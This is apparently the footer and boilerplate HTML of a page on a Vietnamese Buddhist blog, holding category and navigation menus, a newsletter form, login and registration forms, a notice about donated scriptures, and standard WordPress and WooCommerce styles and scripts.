<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2025 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9d702faad6" /><input type="hidden" name="_wp_http_referer" value="/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8b395c0e65" /><input type="hidden" name="_wp_http_referer" value="/mang-thai-da-duoc-5-thang-biet-duoc-nhiem-sac-the-cua-thai-nhi-khac-thuong-lam-the-nao-de-cho-con-bot-tao-them-toi-nang/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
